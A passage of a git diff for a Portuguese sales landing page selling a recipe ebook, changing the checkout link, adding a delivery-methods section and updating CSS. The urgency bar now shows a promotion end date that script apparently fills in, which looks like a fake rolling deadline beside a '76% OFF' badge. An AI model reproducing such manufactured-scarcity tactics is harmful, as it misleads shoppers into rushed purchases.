tAttribute(t_w.name,t_w.value);});(document.head||document.documentElement).appendChild(j_7uu);})();</script>
 </head>
 <body>
@@ -27,7 +29,7 @@
      URGENCY BAR
 ════════════════════════════════════ -->
 <div class="urgency-bar">
-    ⏰ ESSA PROMOÇÃO ACABA HOJE
+    🔥 A PROMOÇÃO DESSA PÁGINA ACABA NO DIA <span class="promo-date"></span>
     <span class="badge">76% OFF</span>
 </div>
 
@@ -308,7 +310,7 @@
                         <li><span class="gift">🎁</span> Lista de Compras Inteligente</li>
                         <li><span class="gift">🎁</span> Guia de Congelamento e Descongelamento</li>
                     </ul>
-                    <a href="javascript:void(0)" onclick="redirectWithParams('https://mundoconhecimento.mycartpanda.com/checkout/210173710:1')" class="btn btn-green">QUERO O PLANO COMPLETO</a>
+                    <a href="javascript:void(0)" onclick="redirectWithParams('https://pay.wiapy.com/zYXFp1ZZZRcH')" class="btn btn-green">QUERO O PLANO COMPLETO</a>
                 </div>
             </div>
             </div>
@@ -516,7 +518,40 @@
 
 
 <!-- ════════════════════════════════════
-     DOBRA 9 — FAQ
+     DOBRA 9 — COMO VOCÊ VAI RECEBER
+════════════════════════════════════ -->
+<section class="sec receive-sec">
+    <div class="sec-inner">
+        <h2 class="sec-title receive-title-main">Como você vai receber</h2>
+        <p class="sec-sub">Acesso liberado na hora, do seu jeitinho ✨</p>
+        <div class="receive-grid">
+            <div class="receive-card">
+                <div class="receive-icon">📱</div>
+                <div class="receive-title">No Celular</div>
+                <div class="receive-desc">Acesse onde estiver</div>
+            </div>
+            <div class="receive-card">
+                <div class="receive-icon">💻</div>
+                <div class="receive-title">No Computador</div>
+                <div class="receive-desc">Tela grande pra cozinhar</div>
+            </div>
+            <div class="receive-card">
+                <div class="receive-icon">🖨️</div>
+                <div class="receive-title">Para Imprimir</div>
+                <div class="receive-desc">Leve a receita para a cozinha</div>
+            </div>
+            <div class="receive-card">
+                <div class="receive-icon">💬</div>
+                <div class="receive-title">Por WhatsApp</div>
+                <div class="receive-desc">Link de acesso direto na hora</div>
+            </div>
+        </div>
+    </div>
+</section>
+
+
+<!-- ════════════════════════════════════
+     DOBRA 10 — FAQ
 ════════════════════════════════════ -->
 <section class="sec faq-sec">
     <div class="sec-inner">
@@ -590,7 +625,7 @@
 
 
 <!-- ════════════════════════════════════
-     DOBRA 10 — CTA FINAL
+     DOBRA 11 — CTA FINAL
 ════════════════════════════════════ -->
 <section class="final-cta">
     <h2>CHEGA DE REPETIR O <span>MESMO PRATO</span> TODO DIA.</h2>
--- a/style.css
+++ b/style.css
@@ -200,6 +200,18 @@
     50%      { transform: scale(1.03); box-shadow: 0 12px 38px rgba(46,125,50,.65); }
 }
 .btn-green:hover { animation: none; transform: scale(1.05); }
+.btn-outline-green {
+    background: transparent;
+    color: #2E7D32;
+    border: 1.5px solid #2E7D32;
+    font-size: 12px;
+    letter-spacing: .4px;
+    text-transform: uppercase;
+    padding: 10px 24px;
+    border-radius: 50px;
+    margin-top: 12px;
+}
+.btn-outline-green:hover { background: #F9FFF9; }
 .btn-red {
     background: linear-gradient(135deg, #C62828, #E53935);
     color: #fff;
@@ -665,6 +677,51 @@
 }
 .plan-bonus-item:last-child { border-bottom: none; }
 
+/* value stack (resumen de compra) */
+.value-header { background: #FFF8F2 !important; border-bottom: 1px solid #FFE0C8; }
+.value-title { font-family: 'Montserrat', sans-serif; font-weight: 800; font-size: 16px; color: #1A1A2E; margin-bottom: 16px; }
+.value-mockup { width: 100%; max-width: 270px; margin: 0 auto 18px; display: block; filter: drop-shadow(0 10px 22px rgba(0,0,0,.18)); }
+.value-price-old { font-size: 14px; color: #999; margin-bottom: 2px; }
+.value-price { font-family: 'Montserrat', sans-serif; font-weight: 900; font-size: 46px; color: #2E7D32; line-height: 1; }
+.value-price span { font-size: 16px; font-weight: 700; vertical-align: super; margin-left: 3px; }
+.value-price-note { color: #888; font-size: 12px; margin-top: 6px; margin-bottom: 16px; }
+.value-guarantee {
+    display: inline-flex;
+    align-items: center;
+    gap: 7px;
+    background: #F9FFF9;
+    border: 1.5px solid #A5D6A7;
+    border-radius: 50px;
+    padding: 8px 16px;
+    color: #2E7D32;
+    font-family: 'Montserrat', sans-serif;
+    font-weight: 700;
+    font-size: 12px;
+}
+.value-summary-label {
+    font-family: 'Montserrat', sans-serif;
+    font-weight: 800;
+    font-size: 12px;
+    letter-spacing: 1.2px;
+    color: #C62828;
+    text-align: center;
+    margin-bottom: 14px;
+}
+.value-summary-list { list-style: none; margin-bottom: 22px; }
+.value-summary-list li {
+    display: flex;
+    align-items: flex-start;
+    gap: 10px;
+    padding: 9px 0;
+    border-bottom: 1px solid #F0F0F0;
+    font-size: 13.5px;
+    color: #444;
+}
+.value-summary-list li:last-child { border-bottom: none; }
+.value-item-name { flex: 1; line-height: 1.4; }
+.value-item-price { color: #AAA; text-decoration: line-through; white-space: nowrap; font-size: 13px; flex-shrink: 0; }
+.value-secure { text-align: center; font-size: 12px; color: #888; margin-top: 12px; }
+
 /* guarantee */
 .guarantee-strip {
     display: flex;
@@ -752,6 +809,33 @@
 }
 .testi-btn:hover { background: #F2F2F2; }
 
+.feedback-carousel { display: flex; flex-direction: column; align-items: center; gap: 16px; }
+.fc-track {
+    display: flex;
+    width: 100%;
+    max-width: 320px;
+    overflow-x: auto;
+    scroll-snap-type: x mandatory;
+    scroll-behavior: smooth;
+    -webkit-overflow-scrolling: touch;
+    scrollbar-width: none;
+    border-radius: 16px;
+}
+.fc-track::-webkit-scrollbar { display: none; }
+.fc-slide { flex: 0 0 100%; scroll-snap-align: center; }
+.fc-slide img { width: 100%; height: auto; border-radius: 16px; box-shadow: 0 4px 16px rgba(0,0,0,.15); display: block; }
+.fc-dots { display: flex; align-items: center; gap: 8px; }
+.fc-dot {
+    width: 8px; height: 8px;
+    border-radius: 5px;
+    border: none;
+    padding: 0;
+    background: #D9D9D9;
+    cursor: pointer;
+    transition: background .2s, width .2s;
+}
+.fc-dot.active { width: 22px; background: #2E7D32; }
+
 /* ── DOBRA 9 — FAQ ── */
 .faq-sec { background: #fff; }
 .faq-list { max-width: 720px; margin: 0 auto; }
@@ -838,7 +922,7 @@
     .hero h1 .big { font-size: clamp(34px, 10vw, 52px); }
     .hero-sub { font-size: 14px; margin-bottom: 16px; line-height: 1.5; }
     .hero-book-wrap { margin-bottom: 20px; }
-    .hero-img { width: min(300px, 78vw); max-height: 210px; object-fit: cover; object-position: top; }
+    .hero-img { width: min(300px, 78vw); }
     .price-center { margin-bottom: 16px; }
     .price-big { font-size: clamp(42px, 12vw, 60px); }
     .btn-hero { padding: 16px 24px !important; min-width: unset; width: 100%; font-size: 16px !important; margin-top: 0; }
@@ -856,6 +940,9 @@
 
     /* Testimonials 1 coluna */
     .testi-feed { grid-template-columns: 1fr; }
+
+    /* Feedback carousel compacto */
+    .fc-track { max-width: 260px; }
 
     /* FAQ */
     .faq-btn { font-size: 14px; padding: 16px 18px; }




